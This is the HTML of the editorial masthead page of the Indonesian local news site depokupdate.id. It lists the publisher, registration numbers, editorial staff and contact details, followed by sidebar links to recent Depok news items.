<article id="post-16" class="item-content post-16 page type-page status-publish" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-single-page">
		<header class="entry-header">
			<h1 class="title" itemprop="headline">REDAKSI</h1>			<div class="screen-reader-text">
							</div>
		</header><!-- .entry-header -->

		<div itemprop="text">
			<pre><strong>Diterbittkan Berdasarkan
UU Nomor 40 Tahun 1999

PENERBIT</strong>:
<img decoding="async" class="alignnone  wp-image-27625 lazyload" src="[data-uri]" data-src="https://depokupdate.id/wp-content/uploads/2026/01/SPM-NEW-e1768829104887.png" alt="" width="291" height="153" /><noscript><img decoding="async" class="alignnone  wp-image-27625 lazyload" src="https://depokupdate.id/wp-content/uploads/2026/01/SPM-NEW-e1768829104887.png" alt="" width="291" height="153" /></noscript>
<strong>PT. SATYA PRANA MEDIA GROUP
</strong>AHU-0001056.AH.01.01.TAHUN 2026
NPWP: 1000 0000 0777 8905
NIB: 1301260093518
PSE Kementerian Komdigi RI Nomor: 021785.01/DJAI.PSE/01/2026

<strong>PENASIHAT HUKUM</strong>
Anwar Nurdin, SH, MH.

<strong>PENANGGUNGJAWAB
</strong>Herry Budiman
<strong>
PEMIMPIN REDAKSI/PEMIMPIN PERUSAHAAN</strong>
Aldimas Pramudya

<strong>REDAKTUR PELAKSANA
</strong>Dimas

<strong>WARTAWAN</strong>
Yeni, Luki</pre>
<pre><strong><em>Alamat Redaksi</em></strong>:Jl. PSKD Lama No.14, Pancoran Mas, Kec. Pancoran Mas, Kota Depok, Jawa Barat 16436
Email :depokupred@gmail.com</pre>
<pre dir="ltr">Contact Redaksi;  +62812552221445 (WA only)</pre>
					</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
		</div>
	</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-63" class="widget widget_media_image"><img width="300" height="300" src="https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-300x300.jpeg" class="image wp-image-26421  attachment-300x300 size-300x300" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-300x300.jpeg 300w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-60x60.jpeg 60w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-768x768.jpeg 768w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" title="swihutdepok" /></div><div id="bloggingpro-recentposts-5" class="widget bloggingpro-recentposts"><h3 class="widget-title">berita TNI/POLRI</h3>			<div class="gmr-recentposts-widget">
				<ul>
					<li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/hari-sejuta-pohon-sedunia-dandim-0508-depok-bersama-pemkot-lakukan-aksi-nyata-pelestarian-lingkungan/" itemprop="url" title="Permalink ke: Hari Sejuta Pohon Sedunia, Dandim 0508/Depok Bersama Pemkot Lakukan Aksi Nyata Pelestarian Lingkungan"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260111-WA0040-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dandim 0508/Depok Kolonel Inf Triano Iqbal (jongkok paling kanan) bersama Kepala DLHK Kota Depok Abdurrahman (baju merah) dan Camat Pancoran Mas Mustakim (baju krem) menanam pohon di Taman Maharaja. (dok. Kecamatan Pancoran Mas)." decoding="async" title="Sejuta Pohon" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Minggu, 11 Januari 2026 | 19:13 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/hari-sejuta-pohon-sedunia-dandim-0508-depok-bersama-pemkot-lakukan-aksi-nyata-pelestarian-lingkungan/" itemprop="url" title="Permalink ke: Hari Sejuta Pohon Sedunia, Dandim 0508/Depok Bersama Pemkot Lakukan Aksi Nyata Pelestarian Lingkungan">Hari Sejuta Pohon Sedunia, Dandim 0508/D&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/ketum-ammal-depok-angkat-bicara-terkait-penganiayaan-oleh-oknum-tni-al/" itemprop="url" title="Permalink ke: Ketum AMMAL Depok Angkat Bicara Terkait Penganiayaan oleh Oknum TNI AL"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260104-WA0015-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="H.Moren ( ketiga dari kiri)." decoding="async" title="AMMAL" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/hukum/" rel="category tag">HUKUM</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Minggu, 4 Januari 2026 | 16:31 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/ketum-ammal-depok-angkat-bicara-terkait-penganiayaan-oleh-oknum-tni-al/" itemprop="url" title="Permalink ke: Ketum AMMAL Depok Angkat Bicara Terkait Penganiayaan oleh Oknum TNI AL">Ketum AMMAL Depok Angkat Bicara Terkait &hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/oknum-tni-al-diduga-aniaya-warga-depok-hingga-tewas/" itemprop="url" title="Permalink ke: Oknum TNI AL Diduga Aniaya Warga Depok Hingga Tewas"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260104-WA0014-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Oknum TNI AL Diduga Aniaya Warga Depok Hingga Tewas" decoding="async" title="Oknum TNI" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/hukum/" rel="category tag">HUKUM</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Minggu, 4 Januari 2026 | 16:28 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/oknum-tni-al-diduga-aniaya-warga-depok-hingga-tewas/" itemprop="url" title="Permalink ke: Oknum TNI AL Diduga Aniaya Warga Depok Hingga Tewas">Oknum TNI AL Diduga Aniaya Warga Depok H&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/polres-metro-depok-kolaborasi-dengan-lintas-sektor-berikan-pengamanan-selama-nataru/" itemprop="url" title="Permalink ke: Polres Metro Depok Kolaborasi dengan Lintas Sektor Berikan Pengamanan Selama Nataru"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251220-WA0002-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Apel Gelar Pasukan Operasi Terpusat Lilin 2025 guna pengamanan dan pelayanan perayaan Nataru." decoding="async" title="Apel Gelar Pasukan Operasi Terpusat Lilin 2025 guna pengamanan dan pelayanan perayaan Nataru." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Sabtu, 20 Desember 2025 | 12:27 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/polres-metro-depok-kolaborasi-dengan-lintas-sektor-berikan-pengamanan-selama-nataru/" itemprop="url" title="Permalink ke: Polres Metro Depok Kolaborasi dengan Lintas Sektor Berikan Pengamanan Selama Nataru">Polres Metro Depok Kolaborasi dengan Lin&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kapolres-metro-depok-pimpin-apel-potensi-masyarakat/" itemprop="url" title="Permalink ke: Kapolres Metro Depok Pimpin Apel Potensi Masyarakat"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251211-WA0016-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Metro Depok Pimpin Apel Potensi Masyarakat" decoding="async" title="IMG-20251211-WA0016" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 11 Desember 2025 | 13:22 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kapolres-metro-depok-pimpin-apel-potensi-masyarakat/" itemprop="url" title="Permalink ke: Kapolres Metro Depok Pimpin Apel Potensi Masyarakat">Kapolres Metro Depok Pimpin Apel Potensi&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/sekda-depok-rakor-bersih-bersih-kali-cipinang-upaya-mengantisipasi-cuaca-ekstrim/" itemprop="url" title="Permalink ke: Sekda Depok: Rakor Bersih-bersih Kali Cipinang Upaya Mengantisipasi Cuaca ekstrim"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/sekda-depok-e1765357552347-60x60.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sekda Depok: Rakor Bersih-bersih Kali Cipinang Upaya Mengantisipasi Cuaca ekstrim" decoding="async" title="sekda-depok-e1765357552347" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 11 Desember 2025 | 12:39 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/sekda-depok-rakor-bersih-bersih-kali-cipinang-upaya-mengantisipasi-cuaca-ekstrim/" itemprop="url" title="Permalink ke: Sekda Depok: Rakor Bersih-bersih Kali Cipinang Upaya Mengantisipasi Cuaca ekstrim">Sekda Depok: Rakor Bersih-bersih Kali Ci&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/ngopi-kamtibmas-bersama-tokoh-masyarakat-lintas-agama-pererat-komunikasi-dan-kolaborasi-kepolisian/" itemprop="url" title="Permalink ke: Ngopi Kamtibmas Bersama Tokoh Masyarakat Lintas Agama Pererat Komunikasi dan Kolaborasi Kepolisian"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251211-WA0010-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Metro Depok, Kombes Pol Abdul Waras bersama tokoh masyarakat lintas agama dalam kegiatan Ngopi Kamtibmas. (dok. Narasumber)." decoding="async" title="Kapolres Metro Depok" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 11 Desember 2025 | 09:24 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/ngopi-kamtibmas-bersama-tokoh-masyarakat-lintas-agama-pererat-komunikasi-dan-kolaborasi-kepolisian/" itemprop="url" title="Permalink ke: Ngopi Kamtibmas Bersama Tokoh Masyarakat Lintas Agama Pererat Komunikasi dan Kolaborasi Kepolisian">Ngopi Kamtibmas Bersama Tokoh Masyarakat&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>				</ul>
			</div>
			</div><div id="media_image-67" class="widget widget_media_image"><img width="300" height="170" src="https://depokupdate.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-17.08.44-1-300x170.jpeg" class="image wp-image-9404  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-17.08.44-1-300x170.jpeg 300w, https://depokupdate.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-17.08.44-1-200x112.jpeg 200w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-01-04 at 17.08.44" /></div><div id="bloggingpro-mostview-3" class="widget bloggingpro-mostview"><h3 class="widget-title">Berita populer</h3>
			<div class="gmr-recentposts-widget">
				<ul>
					<li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																		<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/binton-jn-sambut-penetapan-supian-suri-chandra-sebagai-walikota-dan-wakil-walikota-berharap-situs-budaya-dapat-perhatian-serius/" itemprop="url" title="Permalink ke: Binton JN Sambut Penetapan Supian Suri-Chandra Sebagai Walikota dan Wakil Walikota, Berharap Situs Budaya Dapat Perhatian Serius">Binton JN Sambut Penetapan Supian Suri-C&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/layanan-online-silondo-bermula-disdukcapil-depok-diminati-masyarakat/" itemprop="url" title="Permalink ke: Layanan Online Silondo Bermula Disdukcapil Depok Diminati Masyarakat"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/03/Kadisdukcapil-Kota-Depok-Nuraeni-Widayatti-kiri-turun-langsung-pada-pelayanan-jemput-bola-e1741095928263-1-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kadisdukcapil Kota Depok Nuraeni Widayatti (kiri) turun langsung pada pelayanan jemput bola." decoding="async" title="Kadisdukcapil Kota Depok Nuraeni Widayatti (kiri) turun langsung pada pelayanan jemput bola." /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/layanan-online-silondo-bermula-disdukcapil-depok-diminati-masyarakat/" itemprop="url" title="Permalink ke: Layanan Online Silondo Bermula Disdukcapil Depok Diminati Masyarakat">Layanan Online Silondo Bermula Disdukcap&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/tiga-perawat-rsud-kisa-diapresiasi-pasien-penderita-uronefrologi/" itemprop="url" title="Permalink ke: Tiga Perawat RSUD KiSA Diapresiasi Pasien Penderita Uronefrologi"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/Resize_20251001_210218_8643-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tiga Perawat" decoding="async" title="Resize_20251001_210218_8643" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/tiga-perawat-rsud-kisa-diapresiasi-pasien-penderita-uronefrologi/" itemprop="url" title="Permalink ke: Tiga Perawat RSUD KiSA Diapresiasi Pasien Penderita Uronefrologi">Tiga Perawat RSUD KiSA Diapresiasi Pasie&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kadinkes-pejabat-baru-segera-beradaptasi-dan-menjalankan-tugas/" itemprop="url" title="Permalink ke: Kadinkes: Pejabat Baru Segera Beradaptasi dan Menjalankan Tugas"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/09/IMG-20250924-WA0005-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lepas sambut Kepala Bidang Kesehatan Masyarakat (Kesmas) Dinkes Kota Depok, Indriati menggantikan Zakiah. (dok. Dinkes Depok)." decoding="async" title="Dinkes" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kadinkes-pejabat-baru-segera-beradaptasi-dan-menjalankan-tugas/" itemprop="url" title="Permalink ke: Kadinkes: Pejabat Baru Segera Beradaptasi dan Menjalankan Tugas">Kadinkes: Pejabat Baru Segera Beradaptas&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/berikan-manfaat-nyata-masyarakat-indonesia-timur-indosat-ooredoo-hutchison-resmikan-ai-experience-center-di-jayapura/" itemprop="url" title="Permalink ke: Berikan Manfaat Nyata Masyarakat Indonesia Timur, Indosat Ooredoo Hutchison Resmikan AI Experience Center di Jayapura"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/05/DU-ISAT-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Berikan Manfaat Nyata Masyarakat Indonesia Timur, Indosat Ooredoo Hutchison Resmikan AI Experience Center di Jayapura" decoding="async" title="DU ISAT" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/berikan-manfaat-nyata-masyarakat-indonesia-timur-indosat-ooredoo-hutchison-resmikan-ai-experience-center-di-jayapura/" itemprop="url" title="Permalink ke: Berikan Manfaat Nyata Masyarakat Indonesia Timur, Indosat Ooredoo Hutchison Resmikan AI Experience Center di Jayapura">Berikan Manfaat Nyata Masyarakat Indones&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/tirta-asasta-depok-kolaborasi-dengan-sttpu-buka-program-kuliah-malam/" itemprop="url" title="Permalink ke: Tirta Asasta Depok Kolaborasi dengan STTPU Buka Program Kuliah Malam"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/Asasta-Learning-Center-Resmi-Tandatangani-Kerja-Sama-dengan-STTPU-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Asasta Learning Center Resmi Tandatangani Kerja Sama dengan STTPU" decoding="async" title="Asasta Learning Center Resmi Tandatangani Kerja Sama dengan STTPU" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/tirta-asasta-depok-kolaborasi-dengan-sttpu-buka-program-kuliah-malam/" itemprop="url" title="Permalink ke: Tirta Asasta Depok Kolaborasi dengan STTPU Buka Program Kuliah Malam">Tirta Asasta Depok Kolaborasi dengan STT&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/rekomendasi-tempat-jogging-asyik-di-depok/" itemprop="url" title="Permalink ke: Rekomendasi Tempat Jogging Asyik di Depok"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/02/Warga-Depok-berolahraga-di-Depok-Open-Space-DOS.-dok.-Diskominfo-1-4-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Warga Depok berolahraga di Depok Open Space (DOS). (dok. Diskominfo)." decoding="async" title="Warga Depok berolahraga di Depok Open Space (DOS). (dok. Diskominfo)." /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/rekomendasi-tempat-jogging-asyik-di-depok/" itemprop="url" title="Permalink ke: Rekomendasi Tempat Jogging Asyik di Depok">Rekomendasi Tempat Jogging Asyik di Depo&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>				</ul>
			</div>
			</div><div id="bloggingpro-recentposts-9" class="widget bloggingpro-recentposts"><h3 class="widget-title">PEMKOT DEPOK</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://depokupdate.id/ketua-pmi-depok-kami-berharap-pmi-depok-bisa-optimal-melayani-warga/" itemprop="url" title="Permalink ke: Ketua PMI Depok: Kami Berharap PMI Depok Bisa Optimal Melayani Warga"><img width="300" height="170" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260119-WA0071-300x170.jpg" class="attachment-large size-large wp-post-image" alt="Ambulans PMI Kota Depok. (dok.PMI/ilustrasi)." decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260119-WA0071-300x170.jpg 300w, https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260119-WA0071-200x112.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" title="PMI Depok" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Senin, 19 Januari 2026 | 19:48 WIB</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://depokupdate.id/ketua-pmi-depok-kami-berharap-pmi-depok-bisa-optimal-melayani-warga/" itemprop="url" title="Permalink ke: Ketua PMI Depok: Kami Berharap PMI Depok Bisa Optimal Melayani Warga">Ketua PMI Depok: Kami Berharap PMI Depok&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/pemkot-depok-berikan-beasiswa-pendidikan-kepada-200-calon-mahasiswa-kurang-mampu/" itemprop="url" title="Permalink ke: Pemkot Depok Berikan Beasiswa Pendidikan kepada 200 Calon Mahasiswa Kurang Mampu"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260119-WA0072-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mahasiswa baru Universitas Indonesia mengikuti PKKMB Tahun 2025. (dok. Humas UI/ Ilustrasi)." decoding="async" title="Pemkot depok" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/pendidikan/" rel="category tag">PENDIDIKAN</a></span><span class="byline">Senin, 19 Januari 2026 | 19:45 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/pemkot-depok-berikan-beasiswa-pendidikan-kepada-200-calon-mahasiswa-kurang-mampu/" itemprop="url" title="Permalink ke: Pemkot Depok Berikan Beasiswa Pendidikan kepada 200 Calon Mahasiswa Kurang Mampu">Pemkot Depok Berikan Beasiswa Pendidikan&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/17-pejabat-pimpinan-tinggi-pratama-kota-depok-resmi-dilantik/" itemprop="url" title="Permalink ke: 17 Pejabat Pimpinan Tinggi Pratama Kota Depok Resmi Dilantik"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/ssrotasi-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="17 Pejabat Pimpinan Tinggi Pratama Kota Depok Resmi Dilantik" decoding="async" title="ssrotasi" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Kamis, 15 Januari 2026 | 21:47 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/17-pejabat-pimpinan-tinggi-pratama-kota-depok-resmi-dilantik/" itemprop="url" title="Permalink ke: 17 Pejabat Pimpinan Tinggi Pratama Kota Depok Resmi Dilantik">17 Pejabat Pimpinan Tinggi Pratama Kota &hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kadiskarpus-walaupun-anggaran-2026-terbatas-peningkatan-layanan-tetap-kami-lakukan/" itemprop="url" title="Permalink ke: Kadiskarpus: Walaupun Anggaran 2026 Terbatas, Peningkatan Layanan Tetap Kami Lakukan"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260114-WA0123-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diskarpus Kota Depok memberikan apresiasi kepada dua Aparatur Sipil Negara (ASN) yang memasuki masa purna tugas. (dok. Diskarpus Kota Depok)" decoding="async" title="Diskarpus Kota Depok memberikan apresiasi kepada dua Aparatur Sipil Negara (ASN) yang memasuki masa purna tugas. (dok. Diskarpus Kota Depok)" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Rabu, 14 Januari 2026 | 20:15 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kadiskarpus-walaupun-anggaran-2026-terbatas-peningkatan-layanan-tetap-kami-lakukan/" itemprop="url" title="Permalink ke: Kadiskarpus: Walaupun Anggaran 2026 Terbatas, Peningkatan Layanan Tetap Kami Lakukan">Kadiskarpus: Walaupun Anggaran 2026 Terb&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kadinkes-tetap-tenang-jika-mengalami-gejala-super-flu-serta-upayakan-pencegahannya/" itemprop="url" title="Permalink ke: kadinkes: Tetap Tenang Jika Mengalami Gejala Super Flu Serta Upayakan Pencegahannya"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/Screenshot_20260114_201017_Instagram-60x60.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tangkapan Layar ig ( dok.Dinkes Depok)." decoding="async" title="Tangkapan Layar ig ( dok.Dinkes Depok)." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Rabu, 14 Januari 2026 | 20:12 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kadinkes-tetap-tenang-jika-mengalami-gejala-super-flu-serta-upayakan-pencegahannya/" itemprop="url" title="Permalink ke: kadinkes: Tetap Tenang Jika Mengalami Gejala Super Flu Serta Upayakan Pencegahannya">kadinkes: Tetap Tenang Jika Mengalami Ge&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/dinsos-depok-akan-salurkan-beasiswa-pendidikan-tahun-2026-bagi-masyarakat-kurang-mampu/" itemprop="url" title="Permalink ke: Dinsos Depok Akan Salurkan Beasiswa Pendidikan Tahun 2026 Bagi Masyarakat Kurang Mampu"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260113-WA0088-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dinsos Depok Akan Salurkan Beasiswa Pendidikan Tahun 2026 Bagi Masyarakat Kurang Mampu" decoding="async" title="Dinsos" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/pendidikan/" rel="category tag">PENDIDIKAN</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Selasa, 13 Januari 2026 | 19:12 WIB</span>											</div>
																				<div class="gmr-rp-link">
